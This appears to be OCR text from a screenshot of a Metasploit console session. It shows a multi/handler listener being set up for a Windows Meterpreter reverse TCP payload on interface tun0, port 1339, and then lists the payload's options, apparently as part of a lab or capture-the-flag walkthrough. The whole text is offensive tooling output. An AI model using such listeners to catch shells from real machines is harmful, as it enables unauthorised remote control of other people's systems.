 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set LPORT 1339
LPORT => 1339
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 1339 yes The listen port